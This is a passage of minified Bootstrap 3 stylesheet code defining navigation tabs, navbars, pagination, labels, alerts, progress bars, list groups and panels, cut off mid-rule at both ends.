#ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none;visibility:hidden}.tab-content>.active{display:block;visibility:visible}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important;visibility:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding:30px 15px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding:48px 0}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item{color:#555}a.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child 